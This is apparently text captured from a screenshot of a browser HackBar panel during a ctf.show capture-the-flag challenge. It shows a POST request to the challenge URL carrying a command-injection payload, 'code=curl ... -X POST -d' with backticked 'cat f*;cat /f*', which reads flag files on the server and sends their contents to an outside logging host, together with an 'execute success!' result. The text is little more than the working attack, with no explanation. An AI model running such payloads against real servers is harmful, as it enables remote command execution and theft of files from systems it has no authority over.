 Execute Code
Execution Result:
execute success!
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
https://08f6d2ff-6b91-4c6f-ab03-c06938486a1b.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
code=curl 219tzymz.eyes.sh -X POST -d "1=`cat f*;cat /f*`"
Name
sec-ch-ua